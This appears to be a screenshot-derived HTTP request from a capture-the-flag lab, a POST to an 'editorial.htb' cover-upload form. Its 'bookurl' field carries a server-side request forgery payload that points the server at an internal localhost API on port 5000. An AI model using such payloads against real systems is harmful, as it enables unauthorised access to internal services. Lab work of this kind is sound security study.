 1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 344
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryepIIh5Y6iaegjZC1
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryepIIh5Y6iaegjZC1
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 ------WebKitFormBoundaryepIIh5Y6iaegjZC1
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryepIIh5Y6iaegjZC1--
23